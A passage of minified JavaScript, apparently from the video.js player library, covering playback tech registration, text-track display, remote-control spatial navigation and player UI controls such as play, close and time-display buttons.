i=e[t];i.removeEventListener("cuechange",n),"showing"===i.mode&&i.addEventListener("cuechange",n)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",(function(){t.off("addtrack",i),t.off("removetrack",s),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(let t=0;t<e.length;t++){e[t].removeEventListener("cuechange",n)}}))}addTextTrack(e,t,i){if(!e)throw new Error("TextTrack kind is required but was not provided");return function(e,t,i,s,n={}){const a=e.textTracks();n.kind=t,i&&(n.label=i),s&&(n.language=s),n.tech=e;const r=new Cn.text.TrackClass(n);return a.addTrack(r),r}(this,e,t,i)}createRemoteTextTrack(e){const t=Ut(e,{tech:this});return new En.remoteTextEl.TrackClass(t)}addRemoteTextTrack(e={},t){const i=this.createRemoteTextTrack(e);return"boolean"!==typeof t&&(t=!1),this.remoteTextTrackEls().addTrackElement_(i),this.remoteTextTracks().addTrack(i.track),!1===t&&this.ready((()=>this.autoRemoteTextTracks_.addTrack(i.track))),i}removeRemoteTextTrack(e){const t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){const t=ts();return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",(()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())}))):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return In.canPlayType(e.type)}static isTech(e){return e.prototype instanceof In||e instanceof In||e===In}static registerTech(e,t){if(In.techs_||(In.techs_={}),!In.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!In.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(!In.canPlaySource)throw new Error("Techs must have a static canPlaySource method on them");return e=Os(e),In.techs_[e]=t,In.techs_[Ns(e)]=t,"Tech"!==e&&In.defaultTechOrder_.push(e),t}static getTech(e){if(e)return In.techs_&&In.techs_[e]?In.techs_[e]:(e=Os(e),r()&&r().videojs&&r().videojs[e]?(Dt.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),r().videojs[e]):void 0)}}Cn.names.forEach((function(e){const t=Cn[e];In.prototype[t.getterName]=function(){return this[t.privateName]=this[t.privateName]||new t.ListClass,this[t.privateName]}})),In.prototype.featuresVolumeControl=!0,In.prototype.featuresMuteControl=!0,In.prototype.featuresFullscreenResize=!1,In.prototype.featuresPlaybackRate=!1,In.prototype.featuresProgressEvents=!1,In.prototype.featuresSourceset=!1,In.prototype.featuresTimeupdateEvents=!1,In.prototype.featuresNativeTextTracks=!1,In.prototype.featuresVideoFrameCallback=!1,In.withSourceHandlers=function(e){e.registerSourceHandler=function(t,i){let s=e.sourceHandlers;s||(s=e.sourceHandlers=[]),void 0===i&&(i=s.length),s.splice(i,0,t)},e.canPlayType=function(t){const i=e.sourceHandlers||[];let s;for(let e=0;e<i.length;e++)if(s=i[e].canPlayType(t),s)return s;return""},e.selectSourceHandler=function(t,i){const s=e.sourceHandlers||[];let n;for(let e=0;e<s.length;e++)if(n=s[e].canHandleSource(t,i),n)return s[e];return null},e.canPlaySource=function(t,i){const s=e.selectSourceHandler(t,i);return s?s.canHandleSource(t,i):""};["seekable","seeking","duration"].forEach((function(e){const t=this[e];"function"===typeof t&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})}),e.prototype),e.prototype.setSource=function(t){let i=e.selectSourceHandler(t,this.options_);i||(e.nativeSourceHandler?i=e.nativeSourceHandler:Dt.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),i!==e.nativeSourceHandler&&(this.currentSource_=t),this.sourceHandler_=i.handleSource(t,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},e.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},Fs.registerComponent("Tech",In),In.registerTech("Tech",In),In.defaultTechOrder_=[];const An={},kn={},xn={};function Dn(e,t,i){e.setTimeout((()=>Fn(t,An[t.type],i,e)),1)}function Pn(e,t,i,s=null){const n="call"+Os(i),a=e.reduce(Mn(n),s),r=a===xn,o=r?null:t[i](a);return function(e,t,i,s){for(let n=e.length-1;n>=0;n--){const a=e[n];a[t]&&a[t](s,i)}}(e,i,o,r),o}const Nn={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},On={setCurrentTime:1,setMuted:1,setVolume:1},Ln={play:1,pause:1};function Mn(e){return(t,i)=>t===xn?xn:i[e]?i[e](t):t}function Fn(e={},t=[],i,s,n=[],a=!1){const[r,...o]=t;if("string"===typeof r)Fn(e,An[r],i,s,n,a);else if(r){const t=function(e,t){const i=kn[e.id()];let s=null;if(void 0===i||null===i)return s=t(e),kn[e.id()]=[[t,s]],s;for(let n=0;n<i.length;n++){const[e,a]=i[n];e===t&&(s=a)}return null===s&&(s=t(e),i.push([t,s])),s}(s,r);if(!t.setSource)return n.push(t),Fn(e,o,i,s,n,a);t.setSource(Object.assign({},e),(function(r,l){if(r)return Fn(e,o,i,s,n,a);n.push(t),Fn(l,e.type===l.type?o:An[l.type],i,s,n,a)}))}else o.length?Fn(e,o,i,s,n,a):a?i(e,n):Fn(e,An["*"],i,s,n,!0)}const Rn={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},Un=function(e=""){const t=mn(e);return Rn[t.toLowerCase()]||""},Bn=function(e){if(Array.isArray(e)){let t=[];e.forEach((function(e){e=Bn(e),Array.isArray(e)?t=t.concat(e):Ft(e)&&t.push(e)})),e=t}else e="string"===typeof e&&e.trim()?[jn({src:e})]:Ft(e)&&"string"===typeof e.src&&e.src&&e.src.trim()?[jn(e)]:[];return e};function jn(e){if(!e.type){const t=Un(e.src);t&&(e.type=t)}return e}const qn=ni?10009:ai?461:8,Vn={codes:{play:415,pause:19,ff:417,rw:412,back:qn},names:{415:"play",19:"pause",417:"ff",412:"rw",[qn]:"back"},isEventKey(e,t){return t=t.toLowerCase(),!(!this.names[e.keyCode]||this.names[e.keyCode]!==t)},getEventName(e){if(this.names[e.keyCode])return this.names[e.keyCode];if(this.codes[e.code]){const t=this.codes[e.code];return this.names[t]}return null}};class $n extends bs{constructor(e){super(),this.player_=e,this.focusableComponents=[],this.isListening_=!1,this.isPaused_=!1,this.onKeyDown_=this.onKeyDown_.bind(this),this.lastFocusedComponent_=null}start(){this.isListening_||(this.player_.on("keydown",this.onKeyDown_),this.player_.on("modalKeydown",this.onKeyDown_),this.player_.on("loadedmetadata",(()=>{this.focus(this.updateFocusableComponents()[0])})),this.player_.on("modalclose",(()=>{this.refocusComponent()})),this.player_.on("focusin",this.handlePlayerFocus_.bind(this)),this.player_.on("focusout",this.handlePlayerBlur_.bind(this)),this.isListening_=!0,this.player_.errorDisplay&&this.player_.errorDisplay.on("aftermodalfill",(()=>{this.updateFocusableComponents(),this.focusableComponents.length&&(this.focusableComponents.length>1?this.focusableComponents[1].focus():this.focusableComponents[0].focus())})))}stop(){this.player_.off("keydown",this.onKeyDown_),this.isListening_=!1}onKeyDown_(e){const t=e.originalEvent?e.originalEvent:e;if(["ArrowLeft","ArrowRight","ArrowUp","ArrowDown"].includes(t.key)){if(this.isPaused_)return;t.preventDefault();const e=t.key.substring(5).toLowerCase();this.move(e)}else if(Vn.isEventKey(t,"play")||Vn.isEventKey(t,"pause")||Vn.isEventKey(t,"ff")||Vn.isEventKey(t,"rw")){t.preventDefault();const e=Vn.getEventName(t);this.performMediaAction_(e)}else Vn.isEventKey(t,"Back")&&e.target&&"function"===typeof e.target.closeable&&e.target.closeable()&&(t.preventDefault(),e.target.close())}performMediaAction_(e){if(this.player_)switch(e){case"play":this.player_.paused()&&this.player_.play();break;case"pause":this.player_.paused()||this.player_.pause();break;case"ff":this.userSeek_(this.player_.currentTime()+5);break;case"rw":this.userSeek_(this.player_.currentTime()-5)}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}pause(){this.isPaused_=!0}resume(){this.isPaused_=!1}handlePlayerBlur_(e){const t=e.relatedTarget;let i=null;const s=this.getCurrentComponent(e.target);t&&(i=Boolean(t.closest(".video-js")),t.classList.contains("vjs-text-track-settings")&&!this.isPaused_&&this.searchForTrackSelect_()),(e.currentTarget.contains(e.relatedTarget)||i)&&t||(s&&"CloseButton"===s.name()?this.refocusComponent():(this.pause(),s&&s.el()&&(this.lastFocusedComponent_=s)))}handlePlayerFocus_(){this.getCurrentComponent()&&this.getCurrentComponent().getIsFocusable()&&this.resume()}updateFocusableComponents(){const e=this.player_,t=[];function i(e){for(const s of e)s.hasOwnProperty("el_")&&s.getIsFocusable()&&s.getIsAvailableToBeFocused(s.el())&&t.push(s),s.hasOwnProperty("children_")&&s.children_.length>0&&i(s.children_)}return e.children_.forEach((e=>{if(e.hasOwnProperty("el_")){if(e.getIsFocusable&&e.getIsAvailableToBeFocused&&e.getIsFocusable()&&e.getIsAvailableToBeFocused(e.el()))return void t.push(e);e.hasOwnProperty("children_")&&e.children_.length>0?i(e.children_):e.hasOwnProperty("items")&&e.items.length>0?i(e.items):this.findSuitableDOMChild(e)&&t.push(e)}if("ErrorDisplay"===e.name_&&e.opened_){const i=e.el_.querySelector(".vjs-errors-ok-button-container");if(i){i.querySelectorAll("button").forEach(((e,i)=>{t.push({name:()=>"ModalButton"+(i+1),el:()=>e,getPositions:()=>{const t=e.getBoundingClientRect();return{boundingClientRect:{x:t.x,y:t.y,width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left},center:{x:t.left+t.width/2,y:t.top+t.height/2,width:0,height:0,top:t.top+t.height/2,right:t.left+t.width/2,bottom:t.top+t.height/2,left:t.left+t.width/2}}},getIsAvailableToBeFocused:()=>!0,getIsFocusable:e=>!0,focus:()=>e.focus()})}))}}})),this.focusableComponents=t,this.focusableComponents}findSuitableDOMChild(e){return e.el()?function t(i){if(e.getIsFocusable(i)&&e.getIsAvailableToBeFocused(i))return i;for(let e=0;e<i.children.length;e++){const s=t(i.children[e]);if(s)return s}return null}(e.el()):null}getCurrentComponent(e){this.updateFocusableComponents();const t=e||document.activeElement;if(this.focusableComponents.length)for(const i of this.focusableComponents)if(i.el()===t)return i}add(e){const t=[...this.focusableComponents];e.hasOwnProperty("el_")&&e.getIsFocusable()&&e.getIsAvailableToBeFocused(e.el())&&t.push(e),this.focusableComponents=t,this.trigger({type:"focusableComponentsChanged",focusableComponents:this.focusableComponents})}remove(e){for(let t=0;t<this.focusableComponents.length;t++)if(this.focusableComponents[t].name()===e.name())return this.focusableComponents.splice(t,1),void this.trigger({type:"focusableComponentsChanged",focusableComponents:this.focusableComponents})}clear(){this.focusableComponents.length>0&&(this.focusableComponents=[],this.trigger({type:"focusableComponentsChanged",focusableComponents:this.focusableComponents}))}move(e){const t=this.getCurrentComponent();if(!t)return;const i=t.getPositions(),s=this.focusableComponents.filter((s=>s!==t&&this.isInDirection_(i.boundingClientRect,s.getPositions().boundingClientRect,e))),n=this.findBestCandidate_(i.center,s,e);n?this.focus(n):this.trigger({type:"endOfFocusableComponents",direction:e,focusedComponent:t})}findBestCandidate_(e,t,i){let s=1/0,n=null;for(const a of t){const t=a.getPositions().center,r=this.calculateDistance_(e,t,i);r<s&&(s=r,n=a)}return n}isInDirection_(e,t,i){switch(i){case"right":return t.left>=e.right;case"left":return t.right<=e.left;case"down":return t.top>=e.bottom;case"up":return t.bottom<=e.top;default:return!1}}refocusComponent(){if(this.lastFocusedComponent_){this.player_.userActive()||this.player_.userActive(!0),this.updateFocusableComponents();for(let e=0;e<this.focusableComponents.length;e++)if(this.focusableComponents[e].name()===this.lastFocusedComponent_.name())return void this.focus(this.focusableComponents[e])}else this.focus(this.updateFocusableComponents()[0])}focus(e){"object"===typeof e&&(e.getIsAvailableToBeFocused(e.el())?e.focus():this.findSuitableDOMChild(e)&&this.findSuitableDOMChild(e).focus())}calculateDistance_(e,t,i){const s=Math.abs(e.x-t.x),n=Math.abs(e.y-t.y);let a;switch(i){case"right":case"left":a=s+100*n;break;case"up":a=2*n+.5*s;break;case"down":a=5*n+s;break;default:a=s+n}return a}searchForTrackSelect_(){const e=this;for(const t of e.updateFocusableComponents())if("TextTrackSelect"===t.constructor.name){e.focus(t);break}}}Fs.registerComponent("MediaLoader",class extends Fs{constructor(e,t,i){if(super(e,Ut({createEl:!1},t),i),t.playerOptions.sources&&0!==t.playerOptions.sources.length)e.src(t.playerOptions.sources);else for(let s=0,n=t.playerOptions.techOrder;s<n.length;s++){const t=Os(n[s]);let i=In.getTech(t);if(t||(i=Fs.getComponent(t)),i&&i.isSupported()){e.loadTech_(t);break}}}});class zn extends Fs{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=e=>this.handleMouseOver(e),this.handleMouseOut_=e=>this.handleMouseOut(e),this.handleClick_=e=>this.handleClick(e),this.handleKeyDown_=e=>this.handleKeyDown(e),this.emitTapEvents(),this.enable()}createEl(e="div",t={},i={}){t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),"button"===e&&Dt.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),i=Object.assign({role:"button"},i),this.tabIndex_=t.tabIndex;const s=yi(e,t,i);return this.player_.options_.experimentalSvgIcons||s.appendChild(yi("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(s),s}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=yi("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(void 0===e)return this.controlText_||"Need Text";const i=this.localize(e);this.controlText_=e,vi(this.controlTextEl_,i),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",i)}buildCSSClass(){return`vjs-control vjs-button ${super.buildCSSClass()}`}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),"undefined"!==typeof this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),"undefined"!==typeof this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){" "===e.key||"Enter"===e.key?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}Fs.registerComponent("ClickableComponent",zn);class Hn extends zn{constructor(e,t){super(e,t),this.update(),this.update_=e=>this.update(e),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return yi("div",{className:"vjs-poster"})}crossOrigin(e){if("undefined"===typeof e)return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;null===e||"anonymous"===e||"use-credentials"===e?this.$("img")&&(this.$("img").crossOrigin=e):this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`)}update(e){const t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(yi("picture",{className:"vjs-poster",tabIndex:-1},{},yi("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?Xs(this.player_.play()):this.player_.pause())}}Hn.prototype.crossorigin=Hn.prototype.crossOrigin,Fs.registerComponent("PosterImage",Hn);const Wn="#222",Gn="#ccc",Qn={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function Xn(e,t){let i;if(4===e.length)i=e[1]+e[1]+e[2]+e[2]+e[3]+e[3];else{if(7!==e.length)throw new Error("Invalid color code provided, "+e+"; must be formatted as e.g. #f0e or #f604e2.");i=e.slice(1)}return"rgba("+parseInt(i.slice(0,2),16)+","+parseInt(i.slice(2,4),16)+","+parseInt(i.slice(4,6),16)+","+t+")"}function Kn(e,t,i){try{e.style[t]=i}catch(s){return}}function Zn(e){return e?`${e}px`:""}Fs.registerComponent("TextTrackDisplay",class extends Fs{constructor(e,t,i){super(e,t,i);const s=e=>{this.updateDisplayOverlay(),this.updateDisplay(e)};e.on("loadstart",(e=>this.toggleDisplay(e))),e.on("texttrackchange",(e=>this.updateDisplay(e))),e.on("loadedmetadata",(e=>{this.updateDisplayOverlay(),this.preselectTrack(e)})),e.ready(ms(this,(function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)return void this.hide();e.on("fullscreenchange",s),e.on("playerresize",s);const t=r().screen.orientation||r(),i=r().screen.orientation?"change":"orientationchange";t.addEventListener(i,s),e.on("dispose",(()=>t.removeEventListener(i,s)));const n=this.options_.playerOptions.tracks||[];for(let e=0;e<n.length;e++)this.player_.addRemoteTextTrack(n[e],!0);this.preselectTrack()})))}preselectTrack(){const e={captions:1,subtitles:1},t=this.player_.textTracks(),i=this.player_.cache_.selectedLanguage;let s,n,a;for(let r=0;r<t.length;r++){const o=t[r];i&&i.enabled&&i.language&&i.language===o.language&&o.kind in e?o.kind===i.kind?a=o:a||(a=o):i&&!i.enabled?(a=null,s=null,n=null):o.default&&("descriptions"!==o.kind||s?o.kind in e&&!n&&(n=o):s=o)}a?a.mode="showing":n?n.mode="showing":s&&(s.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){"function"===typeof r().WebVTT&&r().WebVTT.processCues(r(),[],this.el_)}updateDisplay(){const e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){const t=[];for(let i=0;i<e.length;++i){const s=e[i];"showing"===s.mode&&t.push(s)}return void this.updateForTrack(t)}let i=null,s=null,n=e.length;for(;n--;){const t=e[n];"showing"===t.mode&&("descriptions"===t.kind?i=t:s=t)}if(s?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(s)):i&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(i)),!r().CSS.supports("inset","10px")){const e=this.el_,t=e.querySelectorAll(".vjs-text-track-cue"),i=this.player_.controlBar.el_.getBoundingClientRect().height,s=this.player_.el_.getBoundingClientRect().height;e.style="",Kn(e,"position","relative"),Kn(e,"height",s-i+"px"),Kn(e,"top","unset"),Kn(e,"bottom",ri?s+"px":"0px"),t.length>0&&t.forEach((e=>{if(e.style.inset){const t=e.style.inset.split(" ");3===t.length&&Object.assign(e.style,{top:t[0],right:t[1],bottom:t[2],left:"unset"})}}))}}updateDisplayOverlay(){if(!this.player_.videoHeight()||!r().CSS.supports("inset-inline: 10px"))return;const e=this.player_.currentWidth(),t=this.player_.currentHeight(),i=e/t,s=this.player_.videoWidth()/this.player_.videoHeight();let n=0,a=0;Math.abs(i-s)>.1&&(i>s?n=Math.round((e-t*s)/2):a=Math.round((t-e/s)/2)),Kn(this.el_,"insetInline",Zn(n)),Kn(this.el_,"insetBlock",Zn(a))}updateDisplayState(e){const t=this.player_.textTrackSettings.getValues(),i=e.activeCues;let s=i.length;for(;s--;){const e=i[s];if(!e)continue;const n=e.displayState;if(t.color&&(n.firstChild.style.color=t.color),t.textOpacity&&Kn(n.firstChild,"color",Xn(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(n.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Kn(n.firstChild,"backgroundColor",Xn(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Kn(n,"backgroundColor",Xn(t.windowColor,t.windowOpacity)):n.style.backgroundColor=t.windowColor),t.edgeStyle&&("dropshadow"===t.edgeStyle?n.firstChild.style.textShadow=`2px 2px 3px ${Wn}, 2px 2px 4px ${Wn}, 2px 2px 5px ${Wn}`:"raised"===t.edgeStyle?n.firstChild.style.textShadow=`1px 1px ${Wn}, 2px 2px ${Wn}, 3px 3px ${Wn}`:"depressed"===t.edgeStyle?n.firstChild.style.textShadow=`1px 1px ${Gn}, 0 1px ${Gn}, -1px -1px ${Wn}, 0 -1px ${Wn}`:"uniform"===t.edgeStyle&&(n.firstChild.style.textShadow=`0 0 4px ${Wn}, 0 0 4px ${Wn}, 0 0 4px ${Wn}, 0 0 4px ${Wn}`)),t.fontPercent&&1!==t.fontPercent){const e=r().parseFloat(n.style.fontSize);n.style.fontSize=e*t.fontPercent+"px",n.style.height="auto",n.style.top="auto"}t.fontFamily&&"default"!==t.fontFamily&&("small-caps"===t.fontFamily?n.firstChild.style.fontVariant="small-caps":n.firstChild.style.fontFamily=Qn[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),"function"!==typeof r().WebVTT||e.every((e=>!e.activeCues)))return;const t=[];for(let i=0;i<e.length;++i){const s=e[i];for(let e=0;e<s.activeCues.length;++e)t.push(s.activeCues[e])}r().WebVTT.processCues(r(),t,this.el_);for(let i=0;i<e.length;++i){const t=e[i];for(let e=0;e<t.activeCues.length;++e){const s=t.activeCues[e].displayState;Ti(s,"vjs-text-track-cue","vjs-text-track-cue-"+(t.language?t.language:i)),t.language&&Ai(s,"lang",t.language)}this.player_.textTrackSettings&&this.updateDisplayState(t)}}});Fs.registerComponent("LoadingSpinner",class extends Fs{createEl(){const e=this.player_.isAudio(),t=this.localize(e?"Audio Player":"Video Player"),i=yi("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[t])}),s=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return s.appendChild(i),s}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}});class Yn extends zn{createEl(e,t={},i={}){const s=yi("button",t=Object.assign({className:this.buildCSSClass()},t),i=Object.assign({type:"button"},i));return this.player_.options_.experimentalSvgIcons||s.appendChild(yi("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(s),s}addChild(e,t={}){const i=this.constructor.name;return Dt.warn(`Adding an actionable (user controllable) child to a Button (${i}) is not supported; use a ClickableComponent instead.`),Fs.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){" "!==e.key&&"Enter"!==e.key?super.handleKeyDown(e):e.stopPropagation()}}Fs.registerComponent("Button",Yn);class Jn extends Yn{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",(e=>this.handleMouseDown(e)))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){const t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)return Xs(t),void(this.player_.tech(!0)&&this.player_.tech(!0).focus());const i=this.player_.getChild("controlBar"),s=i&&i.getChild("playToggle");if(!s)return void this.player_.tech(!0).focus();const n=()=>s.focus();Qs(t)?t.then(n,(()=>{})):this.setTimeout(n,1)}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Jn.prototype.controlText_="Play Video",Fs.registerComponent("BigPlayButton",Jn);Fs.registerComponent("CloseButton",class extends Yn{constructor(e,t){super(e,t),this.setIcon("cancel"),this.controlText(t&&t.controlText||this.localize("Close"))}buildCSSClass(){return`vjs-close-button ${super.buildCSSClass()}`}handleClick(e){this.trigger({type:"close",bubbles:!1})}handleKeyDown(e){"Escape"===e.key?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}});class ea extends Yn{constructor(e,t={}){super(e,t),t.replay=void 0===t.replay||t.replay,this.setIcon("play"),this.on(e,"play",(e=>this.handlePlay(e))),this.on(e,"pause",(e=>this.handlePause(e))),t.replay&&this.on(e,"ended",(e=>this.handleEnded(e)))}buildCSSClass(){return`vjs-play-control ${super.buildCSSClass()}`}handleClick(e){this.player_.paused()?Xs(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",(e=>this.handleSeeked(e)))}}ea.prototype.controlText_="Play",Fs.registerComponent("PlayToggle",ea);class ta extends Fs{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended","seeking"],(e=>this.update(e))),this.updateTextNode_()}createEl(){const e=this.buildCSSClass(),t=super.createEl("div",{className:`${e} vjs-time-control vjs-control`}),i=yi("span",{className:"vjs-control-text",textContent:`${this.localize(this.labelText_)}\xa0`},{role:"presentation"});return t.appendChild(i),this.contentEl_=yi("span",{className:`${e}-display`},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}update(e){(this.player_.options_.enableSmoothSeeking||"seeking"!==e.type)&&this.updateContent(e)}updateTextNode_(e=0){e=zs(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",(()=>{if(!this.contentEl_)return;let e=this.textNode_;e&&this.contentEl_.firstChild!==e&&(e=null,Dt.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=l().createTextNode(this.formattedTime_),this.textNode_&&(e?this.contentEl_.replaceChild(this.textNode_,e):this.contentEl_.appendChild(this.textNode_))})))}updateContent(e){}}ta.prototype.labelText_="Time",ta.prototype.controlText_="Time",Fs.registerComponent("TimeDisplay",ta);class ia extends ta{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}ia.prototype.labelText_="Current Time",ia.prototype.controlText_="Current Time",Fs.registerComponent("CurrentTimeDisplay",ia);class sa extends ta{constructor(e,t){super(e,t);const i=e=>this.updateContent(e);this.on(e,"durationchange",i),this.on(e,"loadstart",i),this.on(e,"loadedmetadata",i)}buildCSSClass(){return"vjs-duration"}updateContent(e){const t=this.player_.duration();this.updateTextNode_(t)}}sa.prototype.labelText_="Duration",sa.prototype.controlText_="Duration",Fs.registerComponent("DurationDisplay",sa);Fs.registerComponent("TimeDivider",class extends Fs{createEl(){const e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),i=super.createEl("span",{textContent:"/"});return t.appendChild(i),e.appendChild(t),e}});class na extends ta{constructor(e,t){super(e,t),this.on(e,"durationchange",(e=>this.updateContent(e)))}buildCSSClass(){return"vjs-remaining-time"}createEl(){const e=super.createEl();return!1!==this.options_.displayNegative&&e.insertBefore(yi("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if("number"!==typeof this.player_.duration())return;let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}na.prototype.labelText_="Remaining Time",na.prototype.controlText_="Remaining Time",Fs.registerComponent("RemainingTimeDisplay",na);Fs.registerComponent("LiveDisplay",class extends Fs{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",(e=>this.updateShowing(e)))}createEl(){const e=super.createEl("div",{className:"vjs-live-control vjs-control"});return 